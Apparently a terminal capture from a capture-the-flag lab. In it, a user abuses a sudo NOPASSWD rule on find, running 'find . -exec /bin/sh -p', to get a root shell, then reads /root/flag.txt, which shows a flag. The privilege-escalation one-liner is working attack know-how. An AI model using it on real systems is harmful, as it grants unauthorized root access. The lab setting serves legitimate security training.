 File Actions Edit View Help
jford@recruitcorp: ~ × root@kali: ~
(root) NOPASSWD: /usr/bin/find
jford@recruitcorp:~$ sudo /usr/bin/find . -exec /bin/sh -p \;
# is
/bin/sh: 1: is: not found
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/r^Hfla^H^H^H^H
/bin/sh: 3: cd: can't cd to /root/fla
# ^[[A^H^: not found
# whomai 4:
/bin/sh: 5: whomai: not found
# /bin/sh
# ls
user.txt
# cd ..
# cd ..
# ls
bin dev lib.usr-is-merged lost+found proc sbin.usr-is-merged tmp
bin.usr-is-merged etc lib32 media root snap usr
boot home lib64 mnt run srv var
core lib libx32 opt sbin sys
# cd root
# ls
flag.txt snap
# cat flaq^H
cat: 'flaq'$'\b': No such file or directory
# cat flag.txt
THM{d999a1f6319a9c5b48c067dfab314ba2}
#
.1)